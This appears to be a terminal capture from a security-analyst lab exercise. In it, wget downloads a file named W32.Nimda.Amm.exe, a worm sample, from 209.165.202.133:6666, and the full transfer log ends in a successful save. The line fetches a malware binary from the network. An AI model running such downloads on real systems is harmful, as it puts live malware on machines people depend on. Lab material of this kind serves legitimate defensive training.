 [root@secOps analyst]# wget 209.165.202.133:6666/W32.Nimda.Amm.exe
--2025-12-17 18:14:35--  http://209.165.202.133:6666/W32.Nimda.Amm.exe
Connecting to 209.165.202.133:6666... connected.
HTTP request sent, awaiting response... 200 OK
Length: 475448 (464K) [application/octet-stream]
Saving to: ‘W32.Nimda.Amm.exe’
W32.Nimda.Amm.exe   100%[===================>] 464.30K  --.-KB/s    in 0.006s
2025-12-17 18:14:35 (72.5 MB/s) - ‘W32.Nimda.Amm.exe’ saved [475448/475448]